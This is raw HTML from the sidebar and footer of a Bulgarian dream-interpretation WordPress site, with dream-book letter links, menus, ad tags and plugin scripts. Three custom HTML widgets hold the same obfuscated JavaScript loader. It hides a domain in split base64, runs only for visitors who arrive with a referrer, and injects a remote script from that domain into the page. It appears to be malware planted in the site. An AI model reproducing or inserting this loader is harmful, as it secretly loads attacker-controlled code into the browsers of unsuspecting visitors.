						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%ba%d1%8a%d0%bf%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bb%d0%b8%d0%ba%d0%b0%d0%bd%d0%b8-%d0%b2-%d0%b3%d0%be%d1%80%d0%b5%d1%89/" class="plain">Сънувате ли къпещи се пеликани в горещи извори? Разгадайте символиката на обновлени</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div></div></aside><aside id="block-31" class="widget widget_block"><p><!-- HFCM by 99 Robots - Snippet # 2: Google Ad Manual -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9028352233547019"
     crossorigin="anonymous"></script>
<!-- Letter K -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9028352233547019"
     data-ad-slot="1101758010"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br>

<!-- /end HFCM by 99 Robots -->
</p>
</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>
</div>

</div>
</div>



</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-1 mb-0">
	   		<div id="block-22" class="col pb-0 widget widget_block widget_text">
<p class="has-text-align-center"><a href="https://timbilding.eu">Тийм Билдинг</a> - <a href="https://legal-tech.bg/calculator-grajdanski/">Калкулатор граждански договор</a> - <a href="https://legal-tech.bg/nkpd/">НКПД</a> - <a href="https://legal-tech.bg/zmip-proverka-lk/">Проверка на Лична Карта</a></p>
</div><div id="custom_html-113" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-1 mb-0">
	   		<div id="block-3" class="col pb-0 widget widget_block"><div style="text-align: center;">
<h2>Най-истинският съновник - <strong>Съновник на Баба Ванга</strong></h2>
<p>Изберете буквата, с която започва съня ви</p>
<h1><strong><a title="Съновник буква А" href="http://sanovnika.info/?page_id=77" target="_blank" rel="noopener noreferrer">А </a><a title="Съновник буква Б" href="http://sanovnika.info/?page_id=79" target="_blank" rel="noopener noreferrer">Б</a><a title="Съновник буква В" href="http://sanovnika.info/?page_id=83" target="_blank" rel="noopener noreferrer"> В </a><a title="Съновник буква Г" href="http://sanovnika.info/?page_id=85" target="_blank" rel="noopener noreferrer">Г</a><a title="Съновник буква Д" href="http://sanovnika.info/?page_id=87" target="_blank" rel="noopener noreferrer"> Д</a><a title="Съновник буква Е" href="http://sanovnika.info/?page_id=89" target="_blank" rel="noopener noreferrer"> Е </a><a title="Съновник буква Ж" href="http://sanovnika.info/?page_id=91" target="_blank" rel="noopener noreferrer">Ж </a><a title="Съновник буква З" href="http://sanovnika.info/?page_id=93" target="_blank" rel="noopener noreferrer">З</a><a title="Съновник буква И" href="http://sanovnika.info/?page_id=95" target="_blank" rel="noopener noreferrer"> И</a><a title="Съновник буква Й" href="http://sanovnika.info/?page_id=97" target="_blank" rel="noopener noreferrer"> Й </a><a title="Съновник буква К" href="http://sanovnika.info/?page_id=100" target="_blank" rel="noopener noreferrer">К</a><a title="Съновник буква Л" href="http://sanovnika.info/?page_id=112" target="_blank" rel="noopener noreferrer"> Л</a><a title="Съновник буква М" href="http://sanovnika.info/?page_id=113" target="_blank" rel="noopener noreferrer"> М </a><a title="Съновник буква Н" href="http://sanovnika.info/?page_id=114" target="_blank" rel="noopener noreferrer">Н</a><a title="Съновник буква О" href="http://sanovnika.info/?page_id=115" target="_blank" rel="noopener noreferrer"> О </a><a title="Съновник буква П" href="http://sanovnika.info/?page_id=116" target="_blank" rel="noopener noreferrer">П</a><a title="Съновник буква Р" href="http://sanovnika.info/?page_id=117" target="_blank" rel="noopener noreferrer">&nbsp; Р</a><a title="Съновник буква С" href="http://sanovnika.info/?page_id=118" target="_blank" rel="noopener noreferrer"> С</a><a title="Съновник буква T" href="http://sanovnika.info/?page_id=129" target="_blank" rel="noopener noreferrer"> Т</a><a title="Съновник буква У" href="http://sanovnika.info/?page_id=119" target="_blank" rel="noopener noreferrer"> У</a><a title="Съновник буква Ф" href="http://sanovnika.info/?page_id=120" target="_blank" rel="noopener noreferrer"> Ф </a><a title="Съновник буква Х" href="http://sanovnika.info/?page_id=121" target="_blank" rel="noopener noreferrer">Х </a><a title="Съновник буква Ц" href="http://sanovnika.info/?page_id=122" target="_blank" rel="noopener noreferrer">Ц </a><a title="Съновник буква Ч" href="http://sanovnika.info/?page_id=123" target="_blank" rel="noopener noreferrer">Ч</a><a title="Съновник буква Ш" href="http://sanovnika.info/?page_id=124" target="_blank" rel="noopener noreferrer"> Ш </a><a title="Съновник буква Щ" href="http://sanovnika.info/?page_id=125" target="_blank" rel="noopener noreferrer">Щ</a><a title="Съновник буква Ъ" href="http://sanovnika.info/?page_id=126" target="_blank" rel="noopener noreferrer"> Ъ </a><a title="Съновник буква Ю" href="http://sanovnika.info/?page_id=127" target="_blank" rel="noopener noreferrer">Ю </a><a title="Съновник буква Я" href="http://sanovnika.info/?page_id=128" target="_blank" rel="noopener noreferrer">Я</a></strong></h1>
</div></div><div id="custom_html-114" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-page-ancestor menu-item-348"><a href="https://sanovnika.info/">Начало</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970"><a href="https://sanovnika.info/interesno/">Интересно</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2692"><a href="https://sanovnika.info/category/horoskop-statii/">Зодии</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b8%d0%bc%d0%b5%d1%82%d0%be-%d0%b2%d0%b8/">Имена</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830"><a target="_blank" rel="noopener" href="https://gadaene.info/magii-i-zaklinania/">МАГИИ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-846"><a target="_blank" rel="noopener" href="https://gadaene.info/karti-taro/gledane-karti-taro/">КАРТИ ТАРО</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6176"><a href="https://sanovnika.info/astrologiq-za-lubiteli/">Уроци</a></li>
</ul></div>            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="html header-button-1">
	<div class="header-button">
		<a href="/horoskop" target="_blank" class="button primary" rel="noopener"  style="border-radius:99px;">
		<span>Хороскоп</span>
	</a>
	</div>
</li>
<li class="html header-button-2">
	<div class="header-button">
		<a href="http://gadaene.info/taro-daily/" target="_blank" class="button plain" rel="noopener"  style="border-radius:99px;">
		<span>Таро карта на Деня</span>
	</a>
	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-page-ancestor menu-item-348"><a href="https://sanovnika.info/">Начало</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970"><a href="https://sanovnika.info/interesno/">Интересно</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2692"><a href="https://sanovnika.info/category/horoskop-statii/">Зодии</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b8%d0%bc%d0%b5%d1%82%d0%be-%d0%b2%d0%b8/">Имена</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830"><a target="_blank" rel="noopener" href="https://gadaene.info/magii-i-zaklinania/">МАГИИ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-846"><a target="_blank" rel="noopener" href="https://gadaene.info/karti-taro/gledane-karti-taro/">КАРТИ ТАРО</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6176"><a href="https://sanovnika.info/astrologiq-za-lubiteli/">Уроци</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://facebook.com/sanovnikvanga" target="_blank" data-label="Facebook" class="icon button round is-outline facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://instagram.com/sanovnika.info" target="_blank" data-label="Instagram" class="icon button round is-outline instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>

<div id="um_upload_single" style="display:none"></div>

<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>
<!-- HFCM by 99 Robots - Snippet # 1: Google Ads -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9028352233547019"
     crossorigin="anonymous"></script>

<!-- /end HFCM by 99 Robots -->
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}p.has-background{padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #233142;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" id="rate-my-post-js-extra">
/* <![CDATA[ */
var rmp_frontend = {"admin_ajax":"https:\/\/sanovnika.info\/wp-admin\/admin-ajax.php","postID":"128","noVotes":"","cookie":"","afterVote":"","notShowRating":"1","social":"1","feedback":"1","cookieDisable":"1","emptyFeedback":"Please insert your feedback in the box above!","hoverTexts":"1","preventAccidental":"1","grecaptcha":"1","siteKey":"","votingPriv":"1","loggedIn":"","positiveThreshold":"2","ajaxLoad":"1","nonce":"9d315f00ad"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/rate-my-post/public/js/rate-my-post.js?ver=3.3.9" id="rate-my-post-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.8"},"ajaxurl":"https:\/\/sanovnika.info\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/sanovnika.info\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.6.7" id="um_crop-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.6.7" id="um_modal-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.6.7" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.6.7" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.6.7" id="um_datetime-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.6.7" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.6.7" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/bg_BG.js?ver=2.6.7" id="um_datetime_locale-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.6.7" id="um_raty-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.6.7" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.masonry.min.js" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.6.7" id="um_scrollbar-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.6.7" id="um_functions-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.6.7" id="um_responsive-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.6.7" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
